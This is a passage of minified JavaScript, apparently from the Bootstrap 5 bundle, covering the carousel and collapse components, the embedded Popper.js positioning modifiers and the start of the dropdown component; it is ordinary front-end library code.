l=n?"carousel-item-start":"carousel-item-end",u=n?"carousel-item-next":"carousel-item-prev";r.classList.add(u),h(r),i.classList.add(l),r.classList.add(l),this._queueCallback((()=>{r.classList.remove(l,u),r.classList.add(bt),i.classList.remove(bt,u,l),this._isSliding=!1,s(dt)}),i,this._isAnimated()),a&&this.cycle()}_isAnimated(){return this._element.classList.contains("slide")}_getActive(){return U.findOne(Lt,this._element)}_getItems(){return U.find(xt,this._element)}_clearInterval(){this._interval&&(clearInterval(this._interval),this._interval=null)}_directionToOrder(t){return f()?t===ut?lt:at:t===ut?at:lt}_orderToDirection(t){return f()?t===lt?ut:ct:t===lt?ct:ut}static jQueryInterface(t){return this.each((function(){const e=St.getOrCreateInstance(this,t);if("number"!=typeof t){if("string"==typeof t){if(void 0===e[t]||t.startsWith("_")||"constructor"===t)throw new TypeError(`No method named "${t}"`);e[t]()}}else e.to(t)}))}}I.on(document,vt,"[data-bs-slide], [data-bs-slide-to]",(function(t){const e=U.getElementFromSelector(this);if(!e||!e.classList.contains(yt))return;t.preventDefault();const i=St.getOrCreateInstance(e),n=this.getAttribute("data-bs-slide-to");return n?(i.to(n),void i._maybeEnableCycle()):"next"===z.getDataAttribute(this,"slide")?(i.next(),void i._maybeEnableCycle()):(i.prev(),void i._maybeEnableCycle())})),I.on(window,_t,(()=>{const t=U.find('[data-bs-ride="carousel"]');for(const e of t)St.getOrCreateInstance(e)})),m(St);const kt=".bs.collapse",Mt=`show${kt}`,Pt=`shown${kt}`,Ot=`hide${kt}`,At=`hidden${kt}`,Dt=`click${kt}.data-api`,It="show",Nt="collapse",Rt="collapsing",jt=`:scope .${Nt} .${Nt}`,zt='[data-bs-toggle="collapse"]',Ft={parent:null,toggle:!0},Ht={parent:"(null|element)",toggle:"boolean"};class Bt extends H{constructor(t,e){super(t,e),this._isTransitioning=!1,this._triggerArray=[];const i=U.find(zt);for(const t of i){const e=U.getSelectorFromElement(t),i=U.find(e).filter((t=>t===this._element));null!==e&&i.length&&this._triggerArray.push(t)}this._initializeChildren(),this._config.parent||this._addAriaAndCollapsedClass(this._triggerArray,this._isShown()),this._config.toggle&&this.toggle()}static get Default(){return Ft}static get DefaultType(){return Ht}static get NAME(){return"collapse"}toggle(){this._isShown()?this.hide():this.show()}show(){if(this._isTransitioning||this._isShown())return;let t=[];if(this._config.parent&&(t=this._getFirstLevelChildren(".collapse.show, .collapse.collapsing").filter((t=>t!==this._element)).map((t=>Bt.getOrCreateInstance(t,{toggle:!1})))),t.length&&t[0]._isTransitioning)return;if(I.trigger(this._element,Mt).defaultPrevented)return;for(const e of t)e.hide();const e=this._getDimension();this._element.classList.remove(Nt),this._element.classList.add(Rt),this._element.style[e]=0,this._addAriaAndCollapsedClass(this._triggerArray,!0),this._isTransitioning=!0;const i=`scroll${e[0].toUpperCase()+e.slice(1)}`;this._queueCallback((()=>{this._isTransitioning=!1,this._element.classList.remove(Rt),this._element.classList.add(Nt,It),this._element.style[e]="",I.trigger(this._element,Pt)}),this._element,!0),this._element.style[e]=`${this._element[i]}px`}hide(){if(this._isTransitioning||!this._isShown())return;if(I.trigger(this._element,Ot).defaultPrevented)return;const t=this._getDimension();this._element.style[t]=`${this._element.getBoundingClientRect()[t]}px`,h(this._element),this._element.classList.add(Rt),this._element.classList.remove(Nt,It);for(const t of this._triggerArray){const e=U.getElementFromSelector(t);e&&!this._isShown(e)&&this._addAriaAndCollapsedClass([t],!1)}this._isTransitioning=!0,this._element.style[t]="",this._queueCallback((()=>{this._isTransitioning=!1,this._element.classList.remove(Rt),this._element.classList.add(Nt),I.trigger(this._element,At)}),this._element,!0)}_isShown(t=this._element){return t.classList.contains(It)}_configAfterMerge(t){return t.toggle=Boolean(t.toggle),t.parent=s(t.parent),t}_getDimension(){return this._element.classList.contains("collapse-horizontal")?"width":"height"}_initializeChildren(){if(!this._config.parent)return;const t=this._getFirstLevelChildren(zt);for(const e of t){const t=U.getElementFromSelector(e);t&&this._addAriaAndCollapsedClass([e],this._isShown(t))}}_getFirstLevelChildren(t){const e=U.find(jt,this._config.parent);return U.find(t,this._config.parent).filter((t=>!e.includes(t)))}_addAriaAndCollapsedClass(t,e){if(t.length)for(const i of t)i.classList.toggle("collapsed",!e),i.setAttribute("aria-expanded",e)}static jQueryInterface(t){const e={};return"string"==typeof t&&/show|hide/.test(t)&&(e.toggle=!1),this.each((function(){const i=Bt.getOrCreateInstance(this,e);if("string"==typeof t){if(void 0===i[t])throw new TypeError(`No method named "${t}"`);i[t]()}}))}}I.on(document,Dt,zt,(function(t){("A"===t.target.tagName||t.delegateTarget&&"A"===t.delegateTarget.tagName)&&t.preventDefault();for(const t of U.getMultipleElementsFromSelector(this))Bt.getOrCreateInstance(t,{toggle:!1}).toggle()})),m(Bt);var Ut="top",qt="bottom",Zt="right",Vt="left",$t="auto",Wt=[Ut,qt,Zt,Vt],Yt="start",Gt="end",Kt="clippingParents",Jt="viewport",Xt="popper",Qt="reference",te=Wt.reduce((function(t,e){return t.concat([e+"-"+Yt,e+"-"+Gt])}),[]),ee=[].concat(Wt,[$t]).reduce((function(t,e){return t.concat([e,e+"-"+Yt,e+"-"+Gt])}),[]),ie="beforeRead",ne="read",re="afterRead",oe="beforeMain",se="main",ae="afterMain",le="beforeWrite",ue="write",ce="afterWrite",he=[ie,ne,re,oe,se,ae,le,ue,ce];function de(t){return t?(t.nodeName||"").toLowerCase():null}function pe(t){if(null==t)return window;if("[object Window]"!==t.toString()){var e=t.ownerDocument;return e&&e.defaultView||window}return t}function fe(t){return t instanceof pe(t).Element||t instanceof Element}function me(t){return t instanceof pe(t).HTMLElement||t instanceof HTMLElement}function ge(t){return"undefined"!=typeof ShadowRoot&&(t instanceof pe(t).ShadowRoot||t instanceof ShadowRoot)}const _e={name:"applyStyles",enabled:!0,phase:"write",fn:function(t){var e=t.state;Object.keys(e.elements).forEach((function(t){var i=e.styles[t]||{},n=e.attributes[t]||{},r=e.elements[t];me(r)&&de(r)&&(Object.assign(r.style,i),Object.keys(n).forEach((function(t){var e=n[t];!1===e?r.removeAttribute(t):r.setAttribute(t,!0===e?"":e)})))}))},effect:function(t){var e=t.state,i={popper:{position:e.options.strategy,left:"0",top:"0",margin:"0"},arrow:{position:"absolute"},reference:{}};return Object.assign(e.elements.popper.style,i.popper),e.styles=i,e.elements.arrow&&Object.assign(e.elements.arrow.style,i.arrow),function(){Object.keys(e.elements).forEach((function(t){var n=e.elements[t],r=e.attributes[t]||{},o=Object.keys(e.styles.hasOwnProperty(t)?e.styles[t]:i[t]).reduce((function(t,e){return t[e]="",t}),{});me(n)&&de(n)&&(Object.assign(n.style,o),Object.keys(r).forEach((function(t){n.removeAttribute(t)})))}))}},requires:["computeStyles"]};function ve(t){return t.split("-")[0]}var ye=Math.max,be=Math.min,we=Math.round;function xe(){var t=navigator.userAgentData;return null!=t&&t.brands&&Array.isArray(t.brands)?t.brands.map((function(t){return t.brand+"/"+t.version})).join(" "):navigator.userAgent}function Le(){return!/^((?!chrome|android).)*safari/i.test(xe())}function Te(t,e,i){void 0===e&&(e=!1),void 0===i&&(i=!1);var n=t.getBoundingClientRect(),r=1,o=1;e&&me(t)&&(r=t.offsetWidth>0&&we(n.width)/t.offsetWidth||1,o=t.offsetHeight>0&&we(n.height)/t.offsetHeight||1);var s=(fe(t)?pe(t):window).visualViewport,a=!Le()&&i,l=(n.left+(a&&s?s.offsetLeft:0))/r,u=(n.top+(a&&s?s.offsetTop:0))/o,c=n.width/r,h=n.height/o;return{width:c,height:h,top:u,right:l+c,bottom:u+h,left:l,x:l,y:u}}function Ee(t){var e=Te(t),i=t.offsetWidth,n=t.offsetHeight;return Math.abs(e.width-i)<=1&&(i=e.width),Math.abs(e.height-n)<=1&&(n=e.height),{x:t.offsetLeft,y:t.offsetTop,width:i,height:n}}function Ce(t,e){var i=e.getRootNode&&e.getRootNode();if(t.contains(e))return!0;if(i&&ge(i)){var n=e;do{if(n&&t.isSameNode(n))return!0;n=n.parentNode||n.host}while(n)}return!1}function Se(t){return pe(t).getComputedStyle(t)}function ke(t){return["table","td","th"].indexOf(de(t))>=0}function Me(t){return((fe(t)?t.ownerDocument:t.document)||window.document).documentElement}function Pe(t){return"html"===de(t)?t:t.assignedSlot||t.parentNode||(ge(t)?t.host:null)||Me(t)}function Oe(t){return me(t)&&"fixed"!==Se(t).position?t.offsetParent:null}function Ae(t){for(var e=pe(t),i=Oe(t);i&&ke(i)&&"static"===Se(i).position;)i=Oe(i);return i&&("html"===de(i)||"body"===de(i)&&"static"===Se(i).position)?e:i||function(t){var e=/firefox/i.test(xe());if(/Trident/i.test(xe())&&me(t)&&"fixed"===Se(t).position)return null;var i=Pe(t);for(ge(i)&&(i=i.host);me(i)&&["html","body"].indexOf(de(i))<0;){var n=Se(i);if("none"!==n.transform||"none"!==n.perspective||"paint"===n.contain||-1!==["transform","perspective"].indexOf(n.willChange)||e&&"filter"===n.willChange||e&&n.filter&&"none"!==n.filter)return i;i=i.parentNode}return null}(t)||e}function De(t){return["top","bottom"].indexOf(t)>=0?"x":"y"}function Ie(t,e,i){return ye(t,be(e,i))}function Ne(t){return Object.assign({},{top:0,right:0,bottom:0,left:0},t)}function Re(t,e){return e.reduce((function(e,i){return e[i]=t,e}),{})}const je={name:"arrow",enabled:!0,phase:"main",fn:function(t){var e,i=t.state,n=t.name,r=t.options,o=i.elements.arrow,s=i.modifiersData.popperOffsets,a=ve(i.placement),l=De(a),u=[Vt,Zt].indexOf(a)>=0?"height":"width";if(o&&s){var c=function(t,e){return Ne("number"!=typeof(t="function"==typeof t?t(Object.assign({},e.rects,{placement:e.placement})):t)?t:Re(t,Wt))}(r.padding,i),h=Ee(o),d="y"===l?Ut:Vt,p="y"===l?qt:Zt,f=i.rects.reference[u]+i.rects.reference[l]-s[l]-i.rects.popper[u],m=s[l]-i.rects.reference[l],g=Ae(o),_=g?"y"===l?g.clientHeight||0:g.clientWidth||0:0,v=f/2-m/2,y=c[d],b=_-h[u]-c[p],w=_/2-h[u]/2+v,x=Ie(y,w,b),L=l;i.modifiersData[n]=((e={})[L]=x,e.centerOffset=x-w,e)}},effect:function(t){var e=t.state,i=t.options.element,n=void 0===i?"[data-popper-arrow]":i;null!=n&&("string"!=typeof n||(n=e.elements.popper.querySelector(n)))&&Ce(e.elements.popper,n)&&(e.elements.arrow=n)},requires:["popperOffsets"],requiresIfExists:["preventOverflow"]};function ze(t){return t.split("-")[1]}var Fe={top:"auto",right:"auto",bottom:"auto",left:"auto"};function He(t){var e,i=t.popper,n=t.popperRect,r=t.placement,o=t.variation,s=t.offsets,a=t.position,l=t.gpuAcceleration,u=t.adaptive,c=t.roundOffsets,h=t.isFixed,d=s.x,p=void 0===d?0:d,f=s.y,m=void 0===f?0:f,g="function"==typeof c?c({x:p,y:m}):{x:p,y:m};p=g.x,m=g.y;var _=s.hasOwnProperty("x"),v=s.hasOwnProperty("y"),y=Vt,b=Ut,w=window;if(u){var x=Ae(i),L="clientHeight",T="clientWidth";x===pe(i)&&"static"!==Se(x=Me(i)).position&&"absolute"===a&&(L="scrollHeight",T="scrollWidth"),(r===Ut||(r===Vt||r===Zt)&&o===Gt)&&(b=qt,m-=(h&&x===w&&w.visualViewport?w.visualViewport.height:x[L])-n.height,m*=l?1:-1),r!==Vt&&(r!==Ut&&r!==qt||o!==Gt)||(y=Zt,p-=(h&&x===w&&w.visualViewport?w.visualViewport.width:x[T])-n.width,p*=l?1:-1)}var E,C=Object.assign({position:a},u&&Fe),S=!0===c?function(t,e){var i=t.x,n=t.y,r=e.devicePixelRatio||1;return{x:we(i*r)/r||0,y:we(n*r)/r||0}}({x:p,y:m},pe(i)):{x:p,y:m};return p=S.x,m=S.y,l?Object.assign({},C,((E={})[b]=v?"0":"",E[y]=_?"0":"",E.transform=(w.devicePixelRatio||1)<=1?"translate("+p+"px, "+m+"px)":"translate3d("+p+"px, "+m+"px, 0)",E)):Object.assign({},C,((e={})[b]=v?m+"px":"",e[y]=_?p+"px":"",e.transform="",e))}const Be={name:"computeStyles",enabled:!0,phase:"beforeWrite",fn:function(t){var e=t.state,i=t.options,n=i.gpuAcceleration,r=void 0===n||n,o=i.adaptive,s=void 0===o||o,a=i.roundOffsets,l=void 0===a||a,u={placement:ve(e.placement),variation:ze(e.placement),popper:e.elements.popper,popperRect:e.rects.popper,gpuAcceleration:r,isFixed:"fixed"===e.options.strategy};null!=e.modifiersData.popperOffsets&&(e.styles.popper=Object.assign({},e.styles.popper,He(Object.assign({},u,{offsets:e.modifiersData.popperOffsets,position:e.options.strategy,adaptive:s,roundOffsets:l})))),null!=e.modifiersData.arrow&&(e.styles.arrow=Object.assign({},e.styles.arrow,He(Object.assign({},u,{offsets:e.modifiersData.arrow,position:"absolute",adaptive:!1,roundOffsets:l})))),e.attributes.popper=Object.assign({},e.attributes.popper,{"data-popper-placement":e.placement})},data:{}};var Ue={passive:!0};const qe={name:"eventListeners",enabled:!0,phase:"write",fn:function(){},effect:function(t){var e=t.state,i=t.instance,n=t.options,r=n.scroll,o=void 0===r||r,s=n.resize,a=void 0===s||s,l=pe(e.elements.popper),u=[].concat(e.scrollParents.reference,e.scrollParents.popper);return o&&u.forEach((function(t){t.addEventListener("scroll",i.update,Ue)})),a&&l.addEventListener("resize",i.update,Ue),function(){o&&u.forEach((function(t){t.removeEventListener("scroll",i.update,Ue)})),a&&l.removeEventListener("resize",i.update,Ue)}},data:{}};var Ze={left:"right",right:"left",bottom:"top",top:"bottom"};function Ve(t){return t.replace(/left|right|bottom|top/g,(function(t){return Ze[t]}))}var $e={start:"end",end:"start"};function We(t){return t.replace(/start|end/g,(function(t){return $e[t]}))}function Ye(t){var e=pe(t);return{scrollLeft:e.pageXOffset,scrollTop:e.pageYOffset}}function Ge(t){return Te(Me(t)).left+Ye(t).scrollLeft}function Ke(t){var e=Se(t),i=e.overflow,n=e.overflowX,r=e.overflowY;return/auto|scroll|overlay|hidden/.test(i+r+n)}function Je(t){return["html","body","#document"].indexOf(de(t))>=0?t.ownerDocument.body:me(t)&&Ke(t)?t:Je(Pe(t))}function Xe(t,e){var i;void 0===e&&(e=[]);var n=Je(t),r=n===(null==(i=t.ownerDocument)?void 0:i.body),o=pe(n),s=r?[o].concat(o.visualViewport||[],Ke(n)?n:[]):n,a=e.concat(s);return r?a:a.concat(Xe(Pe(s)))}function Qe(t){return Object.assign({},t,{left:t.x,top:t.y,right:t.x+t.width,bottom:t.y+t.height})}function ti(t,e,i){return e===Jt?Qe(function(t,e){var i=pe(t),n=Me(t),r=i.visualViewport,o=n.clientWidth,s=n.clientHeight,a=0,l=0;if(r){o=r.width,s=r.height;var u=Le();(u||!u&&"fixed"===e)&&(a=r.offsetLeft,l=r.offsetTop)}return{width:o,height:s,x:a+Ge(t),y:l}}(t,i)):fe(e)?function(t,e){var i=Te(t,!1,"fixed"===e);return i.top=i.top+t.clientTop,i.left=i.left+t.clientLeft,i.bottom=i.top+t.clientHeight,i.right=i.left+t.clientWidth,i.width=t.clientWidth,i.height=t.clientHeight,i.x=i.left,i.y=i.top,i}(e,i):Qe(function(t){var e,i=Me(t),n=Ye(t),r=null==(e=t.ownerDocument)?void 0:e.body,o=ye(i.scrollWidth,i.clientWidth,r?r.scrollWidth:0,r?r.clientWidth:0),s=ye(i.scrollHeight,i.clientHeight,r?r.scrollHeight:0,r?r.clientHeight:0),a=-n.scrollLeft+Ge(t),l=-n.scrollTop;return"rtl"===Se(r||i).direction&&(a+=ye(i.clientWidth,r?r.clientWidth:0)-o),{width:o,height:s,x:a,y:l}}(Me(t)))}function ei(t){var e,i=t.reference,n=t.element,r=t.placement,o=r?ve(r):null,s=r?ze(r):null,a=i.x+i.width/2-n.width/2,l=i.y+i.height/2-n.height/2;switch(o){case Ut:e={x:a,y:i.y-n.height};break;case qt:e={x:a,y:i.y+i.height};break;case Zt:e={x:i.x+i.width,y:l};break;case Vt:e={x:i.x-n.width,y:l};break;default:e={x:i.x,y:i.y}}var u=o?De(o):null;if(null!=u){var c="y"===u?"height":"width";switch(s){case Yt:e[u]=e[u]-(i[c]/2-n[c]/2);break;case Gt:e[u]=e[u]+(i[c]/2-n[c]/2)}}return e}function ii(t,e){void 0===e&&(e={});var i=e,n=i.placement,r=void 0===n?t.placement:n,o=i.strategy,s=void 0===o?t.strategy:o,a=i.boundary,l=void 0===a?Kt:a,u=i.rootBoundary,c=void 0===u?Jt:u,h=i.elementContext,d=void 0===h?Xt:h,p=i.altBoundary,f=void 0!==p&&p,m=i.padding,g=void 0===m?0:m,_=Ne("number"!=typeof g?g:Re(g,Wt)),v=d===Xt?Qt:Xt,y=t.rects.popper,b=t.elements[f?v:d],w=function(t,e,i,n){var r="clippingParents"===e?function(t){var e=Xe(Pe(t)),i=["absolute","fixed"].indexOf(Se(t).position)>=0&&me(t)?Ae(t):t;return fe(i)?e.filter((function(t){return fe(t)&&Ce(t,i)&&"body"!==de(t)})):[]}(t):[].concat(e),o=[].concat(r,[i]),s=o[0],a=o.reduce((function(e,i){var r=ti(t,i,n);return e.top=ye(r.top,e.top),e.right=be(r.right,e.right),e.bottom=be(r.bottom,e.bottom),e.left=ye(r.left,e.left),e}),ti(t,s,n));return a.width=a.right-a.left,a.height=a.bottom-a.top,a.x=a.left,a.y=a.top,a}(fe(b)?b:b.contextElement||Me(t.elements.popper),l,c,s),x=Te(t.elements.reference),L=ei({reference:x,element:y,strategy:"absolute",placement:r}),T=Qe(Object.assign({},y,L)),E=d===Xt?T:x,C={top:w.top-E.top+_.top,bottom:E.bottom-w.bottom+_.bottom,left:w.left-E.left+_.left,right:E.right-w.right+_.right},S=t.modifiersData.offset;if(d===Xt&&S){var k=S[r];Object.keys(C).forEach((function(t){var e=[Zt,qt].indexOf(t)>=0?1:-1,i=[Ut,qt].indexOf(t)>=0?"y":"x";C[t]+=k[i]*e}))}return C}const ni={name:"flip",enabled:!0,phase:"main",fn:function(t){var e=t.state,i=t.options,n=t.name;if(!e.modifiersData[n]._skip){for(var r=i.mainAxis,o=void 0===r||r,s=i.altAxis,a=void 0===s||s,l=i.fallbackPlacements,u=i.padding,c=i.boundary,h=i.rootBoundary,d=i.altBoundary,p=i.flipVariations,f=void 0===p||p,m=i.allowedAutoPlacements,g=e.options.placement,_=ve(g),v=l||(_!==g&&f?function(t){if(ve(t)===$t)return[];var e=Ve(t);return[We(t),e,We(e)]}(g):[Ve(g)]),y=[g].concat(v).reduce((function(t,i){return t.concat(ve(i)===$t?function(t,e){void 0===e&&(e={});var i=e,n=i.placement,r=i.boundary,o=i.rootBoundary,s=i.padding,a=i.flipVariations,l=i.allowedAutoPlacements,u=void 0===l?ee:l,c=ze(n),h=c?a?te:te.filter((function(t){return ze(t)===c})):Wt,d=h.filter((function(t){return u.indexOf(t)>=0}));0===d.length&&(d=h);var p=d.reduce((function(e,i){return e[i]=ii(t,{placement:i,boundary:r,rootBoundary:o,padding:s})[ve(i)],e}),{});return Object.keys(p).sort((function(t,e){return p[t]-p[e]}))}(e,{placement:i,boundary:c,rootBoundary:h,padding:u,flipVariations:f,allowedAutoPlacements:m}):i)}),[]),b=e.rects.reference,w=e.rects.popper,x=new Map,L=!0,T=y[0],E=0;E<y.length;E++){var C=y[E],S=ve(C),k=ze(C)===Yt,M=[Ut,qt].indexOf(S)>=0,P=M?"width":"height",O=ii(e,{placement:C,boundary:c,rootBoundary:h,altBoundary:d,padding:u}),A=M?k?Zt:Vt:k?qt:Ut;b[P]>w[P]&&(A=Ve(A));var D=Ve(A),I=[];if(o&&I.push(O[S]<=0),a&&I.push(O[A]<=0,O[D]<=0),I.every((function(t){return t}))){T=C,L=!1;break}x.set(C,I)}if(L)for(var N=function(t){var e=y.find((function(e){var i=x.get(e);if(i)return i.slice(0,t).every((function(t){return t}))}));if(e)return T=e,"break"},R=f?3:1;R>0&&"break"!==N(R);R--);e.placement!==T&&(e.modifiersData[n]._skip=!0,e.placement=T,e.reset=!0)}},requiresIfExists:["offset"],data:{_skip:!1}};function ri(t,e,i){return void 0===i&&(i={x:0,y:0}),{top:t.top-e.height-i.y,right:t.right-e.width+i.x,bottom:t.bottom-e.height+i.y,left:t.left-e.width-i.x}}function oi(t){return[Ut,Zt,qt,Vt].some((function(e){return t[e]>=0}))}const si={name:"hide",enabled:!0,phase:"main",requiresIfExists:["preventOverflow"],fn:function(t){var e=t.state,i=t.name,n=e.rects.reference,r=e.rects.popper,o=e.modifiersData.preventOverflow,s=ii(e,{elementContext:"reference"}),a=ii(e,{altBoundary:!0}),l=ri(s,n),u=ri(a,r,o),c=oi(l),h=oi(u);e.modifiersData[i]={referenceClippingOffsets:l,popperEscapeOffsets:u,isReferenceHidden:c,hasPopperEscaped:h},e.attributes.popper=Object.assign({},e.attributes.popper,{"data-popper-reference-hidden":c,"data-popper-escaped":h})}},ai={name:"offset",enabled:!0,phase:"main",requires:["popperOffsets"],fn:function(t){var e=t.state,i=t.options,n=t.name,r=i.offset,o=void 0===r?[0,0]:r,s=ee.reduce((function(t,i){return t[i]=function(t,e,i){var n=ve(t),r=[Vt,Ut].indexOf(n)>=0?-1:1,o="function"==typeof i?i(Object.assign({},e,{placement:t})):i,s=o[0],a=o[1];return s=s||0,a=(a||0)*r,[Vt,Zt].indexOf(n)>=0?{x:a,y:s}:{x:s,y:a}}(i,e.rects,o),t}),{}),a=s[e.placement],l=a.x,u=a.y;null!=e.modifiersData.popperOffsets&&(e.modifiersData.popperOffsets.x+=l,e.modifiersData.popperOffsets.y+=u),e.modifiersData[n]=s}},li={name:"popperOffsets",enabled:!0,phase:"read",fn:function(t){var e=t.state,i=t.name;e.modifiersData[i]=ei({reference:e.rects.reference,element:e.rects.popper,strategy:"absolute",placement:e.placement})},data:{}},ui={name:"preventOverflow",enabled:!0,phase:"main",fn:function(t){var e=t.state,i=t.options,n=t.name,r=i.mainAxis,o=void 0===r||r,s=i.altAxis,a=void 0!==s&&s,l=i.boundary,u=i.rootBoundary,c=i.altBoundary,h=i.padding,d=i.tether,p=void 0===d||d,f=i.tetherOffset,m=void 0===f?0:f,g=ii(e,{boundary:l,rootBoundary:u,padding:h,altBoundary:c}),_=ve(e.placement),v=ze(e.placement),y=!v,b=De(_),w="x"===b?"y":"x",x=e.modifiersData.popperOffsets,L=e.rects.reference,T=e.rects.popper,E="function"==typeof m?m(Object.assign({},e.rects,{placement:e.placement})):m,C="number"==typeof E?{mainAxis:E,altAxis:E}:Object.assign({mainAxis:0,altAxis:0},E),S=e.modifiersData.offset?e.modifiersData.offset[e.placement]:null,k={x:0,y:0};if(x){if(o){var M,P="y"===b?Ut:Vt,O="y"===b?qt:Zt,A="y"===b?"height":"width",D=x[b],I=D+g[P],N=D-g[O],R=p?-T[A]/2:0,j=v===Yt?L[A]:T[A],z=v===Yt?-T[A]:-L[A],F=e.elements.arrow,H=p&&F?Ee(F):{width:0,height:0},B=e.modifiersData["arrow#persistent"]?e.modifiersData["arrow#persistent"].padding:{top:0,right:0,bottom:0,left:0},U=B[P],q=B[O],Z=Ie(0,L[A],H[A]),V=y?L[A]/2-R-Z-U-C.mainAxis:j-Z-U-C.mainAxis,$=y?-L[A]/2+R+Z+q+C.mainAxis:z+Z+q+C.mainAxis,W=e.elements.arrow&&Ae(e.elements.arrow),Y=W?"y"===b?W.clientTop||0:W.clientLeft||0:0,G=null!=(M=null==S?void 0:S[b])?M:0,K=D+$-G,J=Ie(p?be(I,D+V-G-Y):I,D,p?ye(N,K):N);x[b]=J,k[b]=J-D}if(a){var X,Q="x"===b?Ut:Vt,tt="x"===b?qt:Zt,et=x[w],it="y"===w?"height":"width",nt=et+g[Q],rt=et-g[tt],ot=-1!==[Ut,Vt].indexOf(_),st=null!=(X=null==S?void 0:S[w])?X:0,at=ot?nt:et-L[it]-T[it]-st+C.altAxis,lt=ot?et+L[it]+T[it]-st-C.altAxis:rt,ut=p&&ot?function(t,e,i){var n=Ie(t,e,i);return n>i?i:n}(at,et,lt):Ie(p?at:nt,et,p?lt:rt);x[w]=ut,k[w]=ut-et}e.modifiersData[n]=k}},requiresIfExists:["offset"]};function ci(t,e,i){void 0===i&&(i=!1);var n,r,o=me(e),s=me(e)&&function(t){var e=t.getBoundingClientRect(),i=we(e.width)/t.offsetWidth||1,n=we(e.height)/t.offsetHeight||1;return 1!==i||1!==n}(e),a=Me(e),l=Te(t,s,i),u={scrollLeft:0,scrollTop:0},c={x:0,y:0};return(o||!o&&!i)&&(("body"!==de(e)||Ke(a))&&(u=(n=e)!==pe(n)&&me(n)?{scrollLeft:(r=n).scrollLeft,scrollTop:r.scrollTop}:Ye(n)),me(e)?((c=Te(e,!0)).x+=e.clientLeft,c.y+=e.clientTop):a&&(c.x=Ge(a))),{x:l.left+u.scrollLeft-c.x,y:l.top+u.scrollTop-c.y,width:l.width,height:l.height}}function hi(t){var e=new Map,i=new Set,n=[];function r(t){i.add(t.name),[].concat(t.requires||[],t.requiresIfExists||[]).forEach((function(t){if(!i.has(t)){var n=e.get(t);n&&r(n)}})),n.push(t)}return t.forEach((function(t){e.set(t.name,t)})),t.forEach((function(t){i.has(t.name)||r(t)})),n}var di={placement:"bottom",modifiers:[],strategy:"absolute"};function pi(){for(var t=arguments.length,e=new Array(t),i=0;i<t;i++)e[i]=arguments[i];return!e.some((function(t){return!(t&&"function"==typeof t.getBoundingClientRect)}))}function fi(t){void 0===t&&(t={});var e=t,i=e.defaultModifiers,n=void 0===i?[]:i,r=e.defaultOptions,o=void 0===r?di:r;return function(t,e,i){void 0===i&&(i=o);var r,s,a={placement:"bottom",orderedModifiers:[],options:Object.assign({},di,o),modifiersData:{},elements:{reference:t,popper:e},attributes:{},styles:{}},l=[],u=!1,c={state:a,setOptions:function(i){var r="function"==typeof i?i(a.options):i;h(),a.options=Object.assign({},o,a.options,r),a.scrollParents={reference:fe(t)?Xe(t):t.contextElement?Xe(t.contextElement):[],popper:Xe(e)};var s,u,d=function(t){var e=hi(t);return he.reduce((function(t,i){return t.concat(e.filter((function(t){return t.phase===i})))}),[])}((s=[].concat(n,a.options.modifiers),u=s.reduce((function(t,e){var i=t[e.name];return t[e.name]=i?Object.assign({},i,e,{options:Object.assign({},i.options,e.options),data:Object.assign({},i.data,e.data)}):e,t}),{}),Object.keys(u).map((function(t){return u[t]}))));return a.orderedModifiers=d.filter((function(t){return t.enabled})),a.orderedModifiers.forEach((function(t){var e=t.name,i=t.options,n=void 0===i?{}:i,r=t.effect;if("function"==typeof r){var o=r({state:a,name:e,instance:c,options:n});l.push(o||function(){})}})),c.update()},forceUpdate:function(){if(!u){var t=a.elements,e=t.reference,i=t.popper;if(pi(e,i)){a.rects={reference:ci(e,Ae(i),"fixed"===a.options.strategy),popper:Ee(i)},a.reset=!1,a.placement=a.options.placement,a.orderedModifiers.forEach((function(t){return a.modifiersData[t.name]=Object.assign({},t.data)}));for(var n=0;n<a.orderedModifiers.length;n++)if(!0!==a.reset){var r=a.orderedModifiers[n],o=r.fn,s=r.options,l=void 0===s?{}:s,h=r.name;"function"==typeof o&&(a=o({state:a,options:l,name:h,instance:c})||a)}else a.reset=!1,n=-1}}},update:(r=function(){return new Promise((function(t){c.forceUpdate(),t(a)}))},function(){return s||(s=new Promise((function(t){Promise.resolve().then((function(){s=void 0,t(r())}))}))),s}),destroy:function(){h(),u=!0}};if(!pi(t,e))return c;function h(){l.forEach((function(t){return t()})),l=[]}return c.setOptions(i).then((function(t){!u&&i.onFirstUpdate&&i.onFirstUpdate(t)})),c}}var mi=fi(),gi=fi({defaultModifiers:[qe,li,Be,_e]}),_i=fi({defaultModifiers:[qe,li,Be,_e,ai,ni,ui,je,si]});const vi=Object.freeze(Object.defineProperty({__proto__:null,afterMain:ae,afterRead:re,afterWrite:ce,applyStyles:_e,arrow:je,auto:$t,basePlacements:Wt,beforeMain:oe,beforeRead:ie,beforeWrite:le,bottom:qt,clippingParents:Kt,computeStyles:Be,createPopper:_i,createPopperBase:mi,createPopperLite:gi,detectOverflow:ii,end:Gt,eventListeners:qe,flip:ni,hide:si,left:Vt,main:se,modifierPhases:he,offset:ai,placements:ee,popper:Xt,popperGenerator:fi,popperOffsets:li,preventOverflow:ui,read:ne,reference:Qt,right:Zt,start:Yt,top:Ut,variationPlacements:te,viewport:Jt,write:ue},Symbol.toStringTag,{value:"Module"})),yi="dropdown",bi=".bs.dropdown",wi=".data-api",xi="ArrowUp",Li="ArrowDown",Ti=`hide${bi}`,Ei=`hidden${bi}`,Ci=`show${bi}`,Si=`shown${bi}`,ki=`click${bi}${wi}`,Mi=`keydown${bi}${wi}`,Pi=`keyup${bi}${wi}`,Oi="show",Ai='[data-bs-toggle="dropdown"]:not(.disabled):not(:disabled)',Di=`${Ai}.${Oi}`,Ii=".dropdown-menu",Ni=f()?"top-end":"top-start",Ri=f()?"top-start":"top-end",ji=f()?"bottom-end":"bottom-start",zi=f()?"bottom-start":"bottom-end",Fi=f()?"left-start":"right-start",Hi=f()?"right-start":"left-start",Bi={autoClose:!0,boundary:"clippingParents",display:"dynamic",offset:[0,2],popperConfig:null,reference:"toggle"},Ui={autoClose:"(boolean|string)",boundary:"(string|element)",display:"string",offset:"(array|string|function)",popperConfig:"(null|object|function)",reference:"(string|element|object)"};class qi extends H{constructor(t,e){super(t,e),this._popper=null,this._parent=this._element.parentNode,this._menu=U.next(this._element,Ii)[0]||U.prev(this._element,Ii)[0]||U.findOne(Ii,this._parent),this._inNavbar=this._detectNavbar()}static get Default(){return Bi}static get DefaultType(){return Ui}static get NAME(){return yi}toggle(){return this._isShown()?this.hide():this.show()}show(){if(l(this._element)||this._isShown())return;const t={relatedTarget:this._element};if(!I.trigger(this._element,Ci,t).defaultPrevented){if(this._createPopper(),"ontouchstart"in 